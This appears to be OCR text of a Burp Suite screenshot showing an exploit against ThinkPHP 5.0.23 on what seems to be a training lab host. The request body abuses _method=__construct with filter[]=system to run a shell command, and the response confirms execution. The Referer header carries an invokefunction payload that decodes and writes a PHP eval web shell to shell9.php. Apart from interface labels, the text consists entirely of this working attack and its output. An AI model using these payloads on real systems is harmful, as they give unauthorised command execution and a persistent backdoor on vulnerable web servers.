 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × +
Send Cancel < > Target: http://target.yijinglab.com:59332 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php ?s=captcha HTTP/1.1
2 Host : target.yijinglab.com:59332
3 Content-Length : 93
4 Pragma : no-cache
5 Cache-Control : no-cache
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
8 Origin : http://target.yijinglab.com:59332
9 Content-Type : application/x-www-form-urlencoded
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
11 Referer :
http://target.yijinglab.com:59332/index.php?s=/Index/\think\ap
p/invokefunction&function=call_user_func_array&vars[0]=system&
vars[1][]=echo%20-n%20%20YWFhPD9waHAgQGV2YWwoJF9QT1NUW2NjY10pO
z8+YmJi%20|%20base64%20-d%20%3E%20shell9.php
12 Accept-Encoding : gzip, deflate
13 Accept-Language : zh-CN,zh;q=0.9
14 Connection : close
15
16 _method =__construct &filter[] =system &method =get &
server[REQUEST_METHOD] =pwd #POST□□□□
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
/var/www/public
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 5
Request cookies 0
Request headers 13
Response headers 7
Done
7,566 bytes | 111 millis